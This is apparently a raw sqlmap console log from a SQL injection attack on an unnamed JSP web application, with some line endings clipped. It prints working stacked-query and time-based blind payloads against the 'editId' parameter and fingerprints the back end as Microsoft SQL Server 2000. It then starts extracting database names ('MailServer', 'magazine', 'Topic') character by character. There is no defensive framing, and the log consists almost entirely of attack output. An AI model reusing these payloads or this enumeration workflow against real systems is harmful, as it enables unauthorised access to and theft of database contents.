 [13:15:16] [WARNING] the web server responded with an HTTP error code (500) wh
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: editId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: editId=2; WAITFOR DELAY '0:0:5';--&action=listLoad
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: editId=2 WAITFOR DELAY '0:0:5'--&action=listLoad
---
[13:15:16] [INFO] testing Microsoft SQL Server
[13:15:16] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
[13:15:39] [INFO] confirming Microsoft SQL Server
[13:15:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[13:15:39] [INFO] fetching database names
[13:15:39] [INFO] fetching number of databases
[13:15:39] [INFO] retrieved:
[13:15:39] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[13:16:20] [INFO] adjusting time delay to 1 second due to good response times
9
[13:16:26] [INFO] retrieved: h
[13:17:07] [ERROR] invalid character detected. retrying..
[13:17:07] [WARNING] increasing time delay to 2 seconds
MailServer
[13:22:16] [INFO] retrieved: magazine
[13:26:46] [ERROR] invalid character detected. retrying..
[13:26:46] [WARNING] increasing time delay to 3 seconds
Topic
[13:31:13] [INFO] retrieved: mast
[13:35:01] [ERROR] invalid character detected. retrying..
[13:35:01] [WARNING] increasing time delay to 4 seconds